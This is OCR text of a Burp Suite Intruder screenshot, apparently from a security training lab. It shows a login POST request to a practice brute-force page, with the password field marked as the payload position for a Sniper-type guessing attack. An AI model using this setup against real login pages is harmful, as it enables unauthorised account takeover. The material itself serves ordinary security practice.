 Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
攻击类型: 狙击手（Sniper）
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chr
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
10 Referer: http://10.20.146.195:8080/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jf9oo8484ntsjn7fkk7vdnu50i
14 Connection: close
15
16 username=admin&password=§123456§&submit=Login